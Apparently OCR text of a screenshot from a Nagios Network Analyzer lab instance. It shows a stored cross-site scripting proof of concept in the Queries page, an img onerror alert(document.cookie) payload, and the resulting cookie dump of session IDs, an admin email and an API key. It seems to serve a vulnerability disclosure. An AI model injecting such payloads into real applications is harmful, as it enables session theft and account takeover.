 192.168.109.130/nagiosna/groups/queries/1
Nagios®
Network Analyzer™
Notice: This copy of Nagios Network Analyzer will expire in 29 days. Purchase a license or enter it now. ×
Dashboard Sources Source Groups Views Reports Queries Alerting Help
Source Groups / Source Group - All Sources / Queries
Source Group - All Sources
Summary Reports Queries Percentile
Aggregate By: dstip,srcip Time Fram
"><img src="" onerror="alert(document.cookie)">
csrf_cna=574dbc44c6fcc68e06e861876c3e3c70; PHPSESSID=s9pib5h9lkbs4p56d1gm3n40n1; na_session=a%3A15%3A%7Bs%3A10
%3A%22session_id%22%3Bs%3A32%3A%2219769b10842901e2c8f68be71dabf48c%22%3Bs%3A10%3A%22ip_address%22%3Bs%3A13
%3A%22192.168.109.1%22%3Bs%3A10%3A%22user_agent%22%3Bs%3A68
%3A%22Mozilla%2F5.0+%28X11%3B+Linux+x86_64%3B+rv%3A78.0%29+Gecko%2F20100101+Firefox%2F78.0%22%3Bs%3A13
%3A%22last_activity%22%3Bi%3A1615354040%3Bs%3A9%3A%22user_data%22%3Bs%3A0%3A%22%22%3Bs%3A8%3A%22identity
%22%3Bs%3A11%3A%22nagiosadmin%22%3Bs%3A8%3A%22username%22%3Bs%3A11%3A%22nagiosadmin%22%3Bs%3A5%3A%22email
%22%3Bs%3A27%3A%22nagiosadmin%40nagiosadmin.com%22%3Bs%3A7%3A%22user_id%22%3Bs%3A1%3A%221%22%3Bs%3A14
%3A%22old_last_login%22%3Bs%3A10%3A%221615256738%22%3Bs%3A9%3A%22apiaccess%22%3Bs%3A1%3A%221%22%3Bs%3A6
%3A%22apikey%22%3Bs%3A40%3A%220846d2a5e4f1133b4b04613e1fc7c471cbb77617%22%3Bs%3A8%3A%22language%22%3Bs%3A7
%3A%22default%22%3Bs%3A10%3A%22apisession%22%3Bb%3A1%3Bs%3A7%3A%22view_id%22%3Bi%3A0
%3B%7Df57811938b9a43d457a745da264b375b848d349a
OK
Chord Diagram